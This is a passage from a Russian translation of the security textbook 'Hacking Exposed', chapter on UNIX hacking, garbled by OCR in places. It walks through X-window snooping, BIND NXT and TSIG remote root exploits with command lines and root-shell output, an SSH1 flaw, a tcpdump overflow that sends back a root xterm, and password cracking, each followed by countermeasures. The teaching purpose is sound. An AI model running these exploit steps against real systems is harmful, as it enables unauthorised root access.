Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.



и найти интересующие вас окна, не полагаясь на удачу. Теперь, для того чтобы уви-

деть окно Netscape на своем компьютере, мы воспользуемся программой XWatchWin,

как показано на рис. 8.3.

[tsunami]!

xwatchwin quake -w 0x1000561

ш

XWatctrtvin

File

Edit

View

Go

Communicator

•£

f

3

$•

j*

ai

Back

t

л

*

x

Rtload

Home

Search

Netscape

|*

Bookmarks

^

Locaflon

bttp

//www

openbad

org/

i-

Print

Security

Help

Si

'

У

WlbMall

f

Contact

^

People

f

Yellow

Pages

^

Download

_j

Cnamwls

QpenBSD

The OpenBSD project produces a FREE,

multi-platform

4.4BSD-based UNIX-like operating system. Our

efforts place emphasis on portability,

standardization,

correctness,

security,

and

f-r/ptogoifits.

OpenBSD

supports binary emulation of most programs from SVR4 (Solaris), FreeBSD, Linux,

BSDI,

SunOS, and HPUX.

The current release of OpenBSD is 2,5 which started shipping May

19,1999.

Ihe_QDs.X9HdLSJiicta0^aniLe.

ordered... OpenBSD is freely available from our FTP sites, and also available in an inexpensive 2-CD

set

The

costs of producing the CD sets have been underwritten by a grant from the

USENIX

Association.

а о

<Р

release to become available on CD, project funding is still a big issue since OpenBSD has no real

backer

— the development team members are volunteers. Every sold CD or financial donation

easier

for us to make new releases.

DpenBSD

sctGaals,

Y2K

Jttajtemejit,

Donations,

lorted

platforms. Daily

Chanqelog.

Document

Done

Рис. 8.З. С помощью утилиты

XWatch

Win можно удаленно просмотреть окно практически любого

приложения рабочего стола

Указывая идентификаторы окон, можно просматривать их содержимое на своем ком-

пьютере, незаметно наблюдая за всеми действиями, которые выполняет пользователь.

Даже если на взламываемом компьютере включен режим

xhost

-,-взломщик

может

получить копию экрана консоли сеанса пользователя с помощью утилиты

xwd.

Для

этого достаточно, чтобы у взломщика был локальный доступ к командной оболочке, а

на взламываемом сервере использовалась лишь стандартная аутентификация xhost.

[quake]$

xwd -root -display

localhost:0.0

>

dump.xwd

Теперь, чтобы увидеть копию экрана, просто скопируйте файл на свой компьютер,

воспользовавшись утилитой

xwud.

[tsunami]#

xwud -in

dump.xwd

На этом перечень возможностей взломщика далеко не исчерпан. Он может, на-

пример, просто связать эмулятор клавиатуры KeySym с требуемым окном. После

этого нажатия клавиш на клавиатуре злоумышленника будут отправляться программе

xterm

удаленной системы и обрабатываться так, как если бы они вводились на ло-

кальной клавиатуре этой системы.

Глава 8. Хакинг UNIX

363

О Контрмеры: защита системы X

Сделайте все возможное, чтобы избежать использования команды xhost +. He лени-

тесь, помните о безопасности! Если вы не можете пойти на столь радикальные меры, тогда

хотя бы используйте команду xhost -, которая запрещает новые подключения, однако

позволяет функционировать уже имеющимся. Если вы должны разрешить удаленный дос-

туп к вашему Х-серверу, обязательно указывайте IP-адрес каждого сервера, которому раз-

решен доступ. Никогда не забывайте о том, что любой пользователь такого сервера может

скрыто подключиться к вашему Х-серверу. Среди других мер по обеспечению безопасно-

сти можно выделить применение более серьезного механизма аутентификации, такого как

MIT-MAGIC-COOKIE-1,

XDM-AUTHORIZATION-1 и

MIT-KERBEROS-5.

Эти меха-

низмы обеспечивают довольно высокий уровень защиты при подключении к Х-серверу.

Если вы используете программу

xterm

или аналогичный терминал, включите режим за-

щиты клавиатуры. Это позволит запретить любому процессу перехватывать нажатия кла-

виш. Кроме того, подумайте о том, чтобы блокировать доступ извне к портам 6000-6063 на

уровне брандмауэра, чтобы запретить несанкционированным пользователям подключаться

к портам Х-сервера. И наконец, воспользуйтесь защищенной оболочкой ssh и ее возмож-

ностями по повышению уровня защиты сеансов X. Убедитесь, что в файле

sshd_conf

ig

или

sshd2_conf

ig для параметра

Forwardxil

установлено значение

yes.

..,.

Атаки на систему DNS

Популярность

Простота

Опасность

Степень риска

9

7

10

9

DNS является одной из наиболее популярных служб, используемых в Internet и

большинстве корпоративных сетей. Как и следовало ожидать, такое широкое распро-

странение службы DNS оказалось одной из причин многочисленных атак на эту сис-

тему. Взломщики постоянно пытаются воспользоваться слабыми местами одной из

наиболее стандартной реализации службы DNS системы UNIX — пакета BIND

(Berkeley Internet Name Domain). Кроме того, DNS является одной из нескольких

служб, которые практически всегда оказываются необходимыми и функционируют по

всему периметру корпоративной сети, обеспечивая доступ к Internet. Таким образом,

любая ошибка службы DNS практически всегда приводит к возможности удаленного

проникновения (зачастую с привилегиями root). В одном из отчетов по вопросам

безопасности, который был опубликован в 1999 году и взбудоражил общественное

мнение, сообщалось, что более 50% всех соединенных с Internet серверов DNS уязви-

мы. Так что подобная опасность абсолютна реальна. Соблюдайте осторожность!

Несмотря на то что с пакетом BIND связано множество проблем обеспечения безо-

пасности

(http://www.cert.org/advisories/CA-98.05.bind_problems.html),

мы

сфокусируем все внимание на одной из последних и наиболее разрушительных атак. В

ноябре 1999 года координационный центр CERT выпустил информационный бюлле-

тень, в котором сообщалось о нескольких серьезных изъянах, обнаруженных в пакете

BIND

(http://www.cert.org/advisories/CA-1999-14-bind.html).

В нем сообща-

лось о шести изъянах, среди которых наиболее опасным было удаленное переполнение

буфера, возникающее при проверке пакетом

BIND

записей NXT. Дополнительную ин-

формацию об этих записях можно получить по адресу

http://www.dns.net/dnsrd/

rfc/rfc2065

.html.

В результате переполнения буфера взломщик может выполнить на

364 Часть II.

Хакинг

систем

удаленном сервере любую команду с привилегиями root. Попробуем разобраться с ос-

новными принципами такой атаки.

Для идентификации уязвимого сервера, на котором запущена программа named,

большинство взломщиков прибегают к средствам автоматизации. Для того чтобы оп-

ределить, имеются ли на вашем сервере DNS потенциально слабые места, необходимо

провести дополнительную инвентаризацию.

[tsunami]#

dig

610.1.1.100

version.bind

chaos

txt

«»

DiG 8.1

«»

810.1.1.100

version.bind

chaos txt

(1

server

found)

res

options:

init

recurs

defnam

dnsrch

got answer:

-»HEADER«-

opcode:

QUERY,

status:

NOERROR,

id: 10

flags:

qr aa rd ra;

QUERY:

1,

ANSWER:

1,

AUTHORITY:

0,

ADDITIONAL:

0

QUERY SECTION:

version.bind,

type

=

TXT,

class

=

CHAOS

ANSWER SECTION:

VERSION.BIND.

OS

CHAOS

TXT

"8.2.2"

В приведенном фрагменте для определения используемой версии службы DNS демону

named передается соответствующий запрос. Сейчас стоит еще раз подчеркнуть важность

процесса предварительного сбора данных. В рассматриваемом примере на целевом сервере

DNS используется программа named версии

8.2.2,

которая уязвима для атак

NXT.

Для этой

атаки оказываются уязвимыми также версии 8.2 и

8.2.1

этой программы.

Для проведения такой атаки взломщик должен контролировать сервер DNS, свя-

занный с удаленным доменом. На этом сервере DNS взломщику необходимо также

создать поддомен, связанный с его собственным доменом. В данном примере предпо-

лагается,

что

сетью взломщика является

attackers

.

org, поддомен называется

hash,

и сервер DNS запущен на узле с именем quake. В данном случае взломщику необхо-

димо добавить в файл

/var/named/attackers.org.

zone узла quake следующую за-

пись, а затем перезапустить программу named с помощью интерфейса ndc.

subdomain

IN NS

hash.attackers.org.

Помните о том, что сервер DNS, контролируемый взломщиком, запущен на узле quake.

После компиляции утилиты взлома, созданной группой ADM

(http://

packetstormsecurify.org/9911-exploits/adm-nxt

.с),

ее нужно запустить с от-

дельного узла (tsunami), имеющего корректную архитектуру. Поскольку программа

named используется во многих версиях UNIX, то утилитой adm-nxt поддерживаются

следующие архитектуры.

[

tsunami]#

adm-nxt

Usage: adm-nxt

architecture

[command]

Available

architectures:

1:

Linux

Redhat

6.x - named

8.2/8.2.1

(from

rpm)

2: Linux

SolarDiz's

non-exec stack patch - named 8.2/8.2.1

3:

Solaris

7

(Oxff)

-

named 8.2.1

4: Solaris 2.6 - named 8.2.1

5: FreeBSD 3.2-RELEASE - named 8.2

6: OpenBSD

2.5

- named 8.2

7: NetBSD 1.4.1 - named 8.2.1

HA

WEB-УЗЛЕ

После проведения предварительного сбора данных

с

использованием

утили-

wiiiiimspitiistiBig.tom

ты

гта

р

стало

известно,

что на

удаленном узле используется система

RedHat 6.x. Таким образом, для утилиты adm-nxt необходимо задать режим 1.

[tsunami]#

adm-nxt

I

Глава 8. Хакинг UNIX 365

После запуска утилита

adm-nxt

свяжется с

UDP-портом

53 узла tsunami и будет

ожидать установки соединения с уязвимым сервером имен. На этом узле не нужно

запускать реальный сервер DNS, в противном случае утилита adm-nxt не сможет свя-

заться с портом 53. Не забывайте о том, что работа утилиты adm-nxt основывается на

наличии целевого сервера имен, соединенного с ложным сервером DNS (или запра-

шивающего его), который на самом деле представляет собой утилиту взлома, прослу-

шивающую UDP-порт 53. Как же взломщик может это реализовать? Очень просто.

Для этого достаточно передать целевому серверу DNS запрос на получение некоторых

данных с использованием команды

nslookup.

[quake]#

nslookup

Default Server: localhost.attackers.org

Address: 127.0.0.1

> server

10.1.1.100

Default Server:

dns.victim.net

Address: 10.1.1.100

> hash.attackers.org

Server:

dns.victim.net

Address: 10.1.1.100

Как видно из приведенного листинга, взломщик запустил команду nslookup в ин-

терактивном режиме на отдельном компьютере, находящемся в его полном распоря-

жении. Затем он перешел от использования сервера DNS, заданного по умолчанию, к

серверу-жертве с адресом

10.1.1.100.

И наконец, взломщик запросил у взламывае-

мого сервера DNS адрес

поддомена

hash.attackers.org.

Это, в свою очередь, при-

ведет к тому, что сервер dns.victim.net сгенерирует запрос к ложному серверу

DNS, который прослушивает UDP-порт 53. Как только целевой сервер установит со-

единение с узлом tsunami, на узле

dns.victim.net

утилитой adm-nxt будет сгене-

рировано переполнение буфера, в результате чего взломщик получит неограниченный

доступ с привилегиями root, как показано ниже.

[tsunami]*

t666

I

Received request from

10.1.1.100:53

for

hash.attackers.org

type=l

id

uid=0(root)

gid=0(root)

groups=0(root)

Переполнение буфера при обработке

подписей TSIG службой BIND

Популярность

Простота

Опасность

Степень риска

8

8

10

9

Кроме изъянов службы BIND,

обсуждавшихся

выше, в начале 2001 года были вы-

явлены новые возможности переполнения буфера, информация о которых была опуб-

ликована координационным центром CERT университета Карнеги Меллон

(http://

www.cert.org/advisories/CA-2001-02.html).

Новым изъянам подвержены сле-

дующие версии BIND.

BIND версии 8 8.2, 8.2.1, 8.2.2-8.2.2-Р7, 8.2.3-Т1А-8.2.3-Т9В

BIND версии 4 Переполнение буфера: 4.9.5-4.9.7

Изъян строки форматирования:

4.9.3—4.9.5-Р1

366 Часть II. Хакинг систем

Один из наиболее разрушительных изъянов переполнения буфера связан с ошиб-

ками в коде обработки подписей

TSIG

(Transaction Signature, RFC 2845) службы BIND

версии 8. Как сказано в отчете CERT, этим изъяном в сочетании с изъяном "утечки

данных" (infoleak) можно воспользоваться удаленно. Такой прием может привести к

самым разрушительным последствиям. Изъян infoleak позволяет взломщику удаленно

извлекать фрагменты стека программы named, используемые затем для переполнения

буфера модуля обработки TSIG. Как только в процессе внутренней обработки запроса

DNS

возникнет переполнение буфера, окажутся уязвимыми как рекурсивные, так и

нерекурсивные серверы DNS.

Вот что представляет собой эта атака, предпринятая против уязвимого DNS-

сервера Linux.

[wave]#

шпар

10.10.10.1 -р 53 -О

Starting

nmap

V.

2.30BETA17

by

fyodor@insecure.org

Interesting ports on

(10.10.10.1):

Port State Service

53/tcp open domain

TCP

Sequence

Prediction:

Class=random

positive

increments

Difficulty=3340901 (Good luck!)

Remote operating system guess: Linux

2.1.122

-

2.2.14

Теперь для определения версии службы

BIND

воспользуемся командой dig.

[wave]#

dig

010.10.10.1

version.bind

txt chaos

VERSION.BIND

OS CHAOS TXT "8.2.1"

Взломщику повезло! Служба BIND 8.2.1 уязвима для атаки TSIG.

[wave]#

./bindSx

10.10.10.1

[*] named 8.2.x (<

8.2.3-REL)

remote root exploit by lucysoft,

Ix

[*] fixed by

ian@cypherpunks.ca

and

jwilkins@bitland.net

[*] attacking 10.10.10.1 (10.0.10.1)

[d] HEADER is 12 long

[d] infoleak_qry was 476 long

[*] iquery resp

len

= 719

[d] argevdispl =

080d7cdO,

argevdisp2 = 4010d6c8

[*] retrieved stack offset =

bffffaeS

[d]

evil_query(buff,

bffffaeS)

[d] shellcode is 134 long

[d]

olb

= 232

[*] injecting shellcode at 1

[*] connecting..

[*] wait for your

shell..

Linux toast 2.2.12-20 #1 Mon Sep 27 10:40:35 EDT 1999

1686

unknown

uid=0(root)

gid=0(root)

groups=0(root),

1(bin)

,

2(daemon),

3(sys),4(adm),

6(disk),

10(wheel)

Как и в рассмотренном выше случае изъяна механизма обработки записей

NXT,

в дан-

ной ситуации

взломщик

не получает в свое распоряжение самой командной оболочки, од-

нако может передавать команды с привилегиями root непосредственно процессу named.

О Контрмеры: защита службы DNS

Во-первых, самое главное — отключите и удалите пакет BIND на всех узлах, кото-

рые не используются в качестве сервера DNS. Во многих версиях системы UNIX

(особенно Linux) служба named автоматически запускается при начальной загрузке

компьютера, несмотря на то, что она никогда не используется. Во-вторых, удосто-

верьтесь в том, что используется текущая версия пакета BIND, в состав которой вхо-

Глава 8. Хакинг UNIX 367

дят модули обновления подсистемы защиты

(http://www.isc.org/products/BIND/

bind-security.html).

В-третьих, запускайте программу named с правами неприви-

легированного пользователя. Другими словами, программа named должна запускаться

с

привилегиями

root

только

для

связывания

с

портом

53.

После

этого

эти

привиле-

гии нужно понизить, используя параметр -u (named -и dns

-g

dns). И наконец,

программа named должна запускаться с использованием параметра

-t

из среды

enrooted()

(named -u dns -g dns -t

/home/dns).

Это поможет предотвратить

попытки взломщика, связанные с обходом файловой системы и в том случае, если им

был получен доступ. Даже если все перечисленные меры защиты решат поставленную

задачу, не стоит успокаиваться на достигнутом. Безопасности сервера DNS необходи-

мо постоянно уделять самое пристальное внимание.

Если вас беспокоит множество брешей службы BIND, рассмотрите возможность

перехода к чрезвычайно защищенной, эффективной и надежной альтернативной

службе

djbdns

(http://cr.yp.to.djbdns.html),

которую разработал Дэн Берн-

штейн (Dan Bernstein).

N

О

/

0

I

Изъяны службы

SSH

Популярность

Простота

Опасность

Степень риска

6

4

10

7

SSH — это одна из наших любимых служб, используемых для защиты удаленных

соединений. Эта служба предоставляет большие возможности, и благодаря этому она

получила широкое распространение и повсеместно используется для обеспечения

безопасности и "душевного спокойствия". Фактически, служба SSH применяется на

многих из наиболее защищенных систем для борьбы с

неавторизированными

пользо-

вателями, а также для защиты от перехвата регистрационных данных и другой конфи-

денциальной информации. Однако несмотря на столь широкие возможности в облас-

ти обеспечения безопасности, в службе SSH имеются некоторые серьезные изъяны,

позволяющие взломщику получить привилегии root.

Один из наиболее разрушительных изъянов службы SSH связан с кодом, предназна-

ченным для выявления вторжений службой

SSH1.

Несколько лет назад этот код был до-

бавлен для исправления серьезной ошибки в механизме шифрования протокола SSH1.

Как и в случае со многими другими модулями обновления, призванными исправить об-

наруженные бреши в системе безопасности, новый модуль привел к появлению нового

изъяна. Новый изъян позволяет выполнить произвольный код на серверах и клиентах

SSH, на которых установлен соответствующий модуль обновления. Выявление вторже-

ний осуществляется с использованием

хэш-таблицы,

которая динамически распределя-

ется в зависимости от размера полученного пакета. Проблема заключается в некоррект-

ном объявлении переменной, используемой в коде. Взломщик может передать большие

SSH-пакеты

(размером больше

2

16

),

в результате чего уязвимым кодом будет выполнен

вызов функции

xmalloc

()

с параметром 0, а обратно в программу будет возвращен ука-

затель на ее адресное пространство. Если у

вхчомщика

будет право записи в произволь-

ное место адресного пространства программы (сервера или клиента SSH), то на взло-

манной системе он сможет выполнить произвольный код.

Описанный изъян имеет отношение не только к серверу SSH, но и к клиенту. Ему

подвержены все версии службы SSH, поддерживающие протокол 1 (1.5), в которых

используется модуль выявления вторжений.

368 Часть II.

Хакинг

систем

OpenSSH, версии до 2.3.0.

SSH-1.2.24 вплоть до

SSH-1.2.31.

О Контрмеры

Убедитесь, что используются обновленные версии клиента и сервера SSH. Для по-

лучения полного перечня уязвимых версий SSH (и другой информации) обратитесь к

отчетам по адресу

http://www.core-sdi.com.

Для быстрого и эффективного разре-

шения проблемы обновите используемую службу до OpenSSH версии 2.3.0 или более

поздней, которую можно найти

по

адресу

http:

//www.

openssh.

com.

Использование режима неупорядоченной

обработки пакетов

Популярность

Простота

Опасность

Степень риска

1

2

8

4

Сетевые программы-анализаторы, такие как

tcpdump,

snort и snoop, позволяют

сетевым и системным администраторам просматривать сетевой трафик. Такие про-

граммы чрезвычайно популярны и предоставляют важные данные при разрешении се-

тевых проблем. По сути, на такой технологии основана работа многих сетевых систем

выявления вторжений. В таких системах для обнаружения аномального поведения

применяется пассивное прослушивание сети. При этом для их нормального функцио-

нирования

требуются

привилегии

root.

Поэтому вполне вероятно,

что

сетевой

анали-

затор попадет в руки

взломщика,

у которого имеется возможность передачи "злонаме-

ренных" пакетов в сеть с запущенной программой-анализатором.

Атака на программу-анализатор, запущенную в режиме неупорядоченной обработ-

ки пакетов, представляется достаточно интересной, поскольку при этом не требуется,

чтобы на целевом узле присутствовали открытые порты. Не удивляйтесь, здесь нет

ошибки. Можно удаленно взломать систему UNIX, функционирующую в режиме не-

упорядоченной обработки пакетов, воспользовавшись изъяном (например, перепол-

нения буфера) в самой программе-анализаторе. Это оказывается возможным даже в

том случае, когда в системе отключены все службы

TCP/UDP.

Хорошим примером

может послужить атака, основанная на изъяне утилиты tcpdump версии 3.5.2. В этой

версии утилиты возможно создание условий переполнения буфера в коде, применяе-

мом для синтаксического анализа (Andrew Files System — AFS). Другими словами,

взломщик может передать пакет, который после расшифровки утилитой tcpdump

приведет к выполнению любой команды с привилегиями суперпользователя. Рассмот-

рим эту атаку более подробно.

Во-первых, утилита tcpdump должна быть запущена с параметром -s, задающим

число байт в каждом перехватываемом пакете. В рассматриваемом примере использу-

ется

значение 500, которого вполне достаточно для

создания

условия переполнения

буфера в процедуре синтаксического анализа AFS.

[wave]#

tcpdump -s 500

Важно отметить, что если параметр -s не задан, то по умолчанию размер пакета

равен 68 байт,

чего

недостаточно для использования описываемого изъяна. Теперь

самое время приступить к непосредственному нападению. Зададим целевой компью-

Глава В, Хакинг UNIX 369

тер

(192

.168.1.

200), на котором запущена уязвимая версия утилиты

tcpduinp.

В рас-

сматриваемом примере четко определено, что обратно передается окно xterm. Так что

нам осталось лишь указать IP-адрес узла, с которого предпринимается атака,

192.168.1.50.

И наконец, нужно задать смещение в оперативной памяти, необходи-

мое при создании условия переполнения буфера (для других систем это значение мо-

жет оказаться совсем другим).

[tsunami]#

tcpdump-xploit

192.168.1.200

192.168.1.50 100

Как по мановению волшебной палочки, после выполнения всех описанных дейст-

вий на компьютере взломщика появится окно программы xterm, запущенное с при-

вилегиями root. Очевидно, что если атакуемая система используется для управления

сетью, то последствия подобной деятельности могут оказаться разрушительными.

О Контрмеры

Для устранения этого определенного изъяна пользователям версии 3.5.2 утилиты

tcpdump

нужно выполнить ее обновление до версии 3.6.1 или выше

(http://www.

tcpdump.org/).

Для тех систем, которые используются для перехвата сетевого трафика

или выполняют функции выявления вторжений, необходимо рассмотреть возможность

перевода сетевого адаптера, обеспечивающего перехват хакерского трафика, в

"невидимый" режим. Считается, что система находится в "невидимом" режиме, если

сетевой адаптер переведен в режим неупорядоченной обработки пакетов, однако с ним

не связан реальный IP-адрес. Во многих случаях в "невидимых" системах содержится

второй сетевой адаптер с IP-адресом, находящийся в другом сетевом сегменте. Это

обеспечивает возможность управления такой системой. Например, чтобы перевести сис-

тему Solaris в "невидимый" режим, нужно выполнить следующую команду.

[quake]#/usr/sbin/ifconfig

nfO plumb -arp up

Перевод сетевого интерфейса в режим неупорядоченной обработки пакетов без

использования IP-адреса позволит предотвратить возможность взаимодействия систе-

мы со взломщиком посредством IP-адреса. В предыдущем примере взломщику нико-

гда не удастся увидеть окно xterm узла

192.168.1.200,

поскольку целевая система

не будет взаимодействовать с использованием протокола IP с узлом

192

.168

.1.

50.

Локальный доступ

Итак, мы рассмотрели общие принципы получения удаленного доступа. Как уже

упоминалось выше, большинство взломщиков, используя изъяны в защите средств уда-

ленного доступа, стремятся получить локальный доступ. Если злоумышленнику удается

получить интерактивный доступ к командной оболочке, он рассматривается системой

как локальный пользователь. Хотя при удаленном взломе в некоторых случаях зло-

умышленникам удается сразу же получить доступ к компьютеру в качестве

суперпользователя

root,

в

большинстве случаев

им

приходится начинать

с

доступа

в ка-

честве обычного пользователя. Таким образом, взломщик должен заняться деятельно-

стью, призванной расширить его полномочия от простого пользователя до

суперпользователя. Эта деятельность называется расширением полномочий (privilege esca-

lation). Сложность методики расширения полномочий зависит как от типа и версии ис-

пользуемой операционной системы, так и от качества ее настройки на конкретном ком-

пьютере. Некоторые операционные системы по умолчанию принимают все меры, пре-

пятствующие обычным пользователям расширять полномочия до уровня суперполь-

зователя root, тогда как другие позволяют это делать. Например, пользователю опера-

370 Часть II. Хакинг систем

ционной

системы OpenBSD, установленной с параметрами настройки, принятыми по

умолчанию, значительно сложнее расширить свои полномочия до уровня root, чем,

скажем, пользователю операционной системы

Irix.

Конечно, индивидуальная настройка

может значительно повысить уровень общей безопасности системы. В следующем раз-

деле этой главы будут рассматриваться методы, позволяющие обычному пользователю

получить доступ к системе на уровне суперпользователя. Необходимо заметить, что, хотя

для большинства взломщиков типичным является поведение, заключающееся в попыт-

ках получить доступ на уровне root, в некоторых случаях у злоумышленника может не

быть такой необходимости. Например, если взломщика интересует получение доступа к

базе данных Oracle, то ему, скорее всего, достаточно будет получить доступ к учетной

записи, под которой работает Oracle, а не к учетной записи root.

;й

.„

Поиск неправильно выбранных паролей

Популярность

Простота

Опасность

Степень риска

ю

9

9

9

Как уже отмечалось, после

того,

как взломщику удалось получить доступ, самую

большую угрозу для безопасности представляют собой легко угадываемые пароли. Не

имеет значения, идет ли речь об удаленном или локальном доступе — неправильно

выбранные пароли представляют собой одно из самых слабых мест системы защиты.

Ввиду того что выше мы уже указывали на основные проблемы, связанные с выбором

паролей, мы остановимся на изучении методов взлома.



Взлом пароля часто заключается в использовании

процедуры,

называемой автоматизи-

рованный взлом с помощью словаря (automated dictionary attack). Взлом простым перебором

(brute force attack) чаще всего рассматривается как метод активного взлома, тогда как авто-

матизированный взлом с помощью словаря может происходить без наличия соединения и

является пассивным. Чаще всего этот метод взлома используется именно при наличии ло-

кального доступа, поскольку злоумышленнику необходимо получить доступ к файлу

/etc/passwd или файлу паролей /etc/shadow. Иногда удается получить копию такого

файла и при удаленном доступе (например, с использованием протоколов

TFTP

или

HTTP). Однако, на наш взгляд, лучше всего рассматривать взлом паролей именно как

один из методов локального взлома. Он отличается от метода взлома простым перебором

тем, что в данном случае злоумышленник при подборе пароля не пытается получить дос-

туп к службе, работающей на уровне полномочий суперпользователя, или воспользоваться

командой su. Вместо этого он

пытается

подобрать пароль к определенной учетной записи,

шифруя различные слова или случайным образом сгенерированный текст и сравнивая ре-

зультаты с зашифрованным паролем, полученным из файла паролей.

Если хэш-код зашифрованного пароля соответствует хэш-коду, сгенерированному

программой взлома, значит, пароль успешно взломан. Как видите, в этом процессе

нет ничего сложного, —

если

вы знаете две составляющие из трех, то можно вычис-

лить недостающие данные. Нам либо известно слово из словаря часто используемых

паролей, либо известен случайным образом сгенерированный текст (назовем такие

слово или текст исходными данными). Мы также знаем алгоритм хэширования (обычно

для этого используется стандарт

DES

— Data Encryption Standard). Таким образом, ес-

ли хэш-код исходных данных, полученный путем применения заданного алгоритма,

соответствует хэш-коду пароля определенного пользователя, значит, в качестве исход-

ных данных мы использовали текст, являющийся паролем этого пользователя. Этот

